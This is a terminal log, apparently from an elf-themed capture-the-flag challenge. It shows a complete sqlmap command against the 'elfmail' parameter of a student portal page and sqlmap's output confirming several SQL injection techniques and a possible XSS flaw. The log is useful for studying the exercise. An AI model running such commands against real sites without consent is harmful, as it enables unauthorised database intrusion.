 root@sr388:~# sqlmap --url 'https://studentportal.elfu.org/application-check.php?elfmail=test%40test123.com&token=MTAwOTQ5MjM4MTQ0MTU3NzMzMTg0NjEwMDk0OTIzOC4xNDQ%3d_MTI5MjE1MDI0ODI0
MzIzMjMwMzc1NjIwLjYwOA%3d%3d' -p 'elfmail' --referer='https://studentportal.elfu.org/check.php' --user-agent='Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0' -
v 1 --dbms 'mysql' --batch --answers='expression=y' --level=3 --risk=3 --proxy='https://localhost:8080' --threads=1
{1.3.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:49:09 /2019-12-26/
[14:49:09] [INFO] testing connection to the target URL
[14:49:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:49:14] [INFO] testing if the target URL content is stable
[14:49:16] [INFO] target URL content is stable
[14:49:18] [INFO] heuristic (basic) test shows that GET parameter 'elfmail' might be injectable (possible DBMS: 'MySQL')
[14:49:20] [INFO] heuristic (XSS) test shows that GET parameter 'elfmail' might be vulnerable to cross-site scripting (XSS) attacks
[14:49:20] [INFO] testing for SQL injection on GET parameter 'elfmail'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] Y
[14:49:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:49:32] [INFO] GET parameter 'elfmail' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your application is still pending!")
[14:49:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:49:34] [WARNING] reflective value(s) found and filtering out
[14:49:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:49:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:49:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:49:42] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:49:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:49:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:49:50] [INFO] GET parameter 'elfmail' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[14:49:50] [INFO] testing 'MySQL inline queries'
[14:49:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:49:52] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[14:50:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:50:37] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:50:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:50:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:50:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:50:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:51:04] [INFO] GET parameter 'elfmail' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable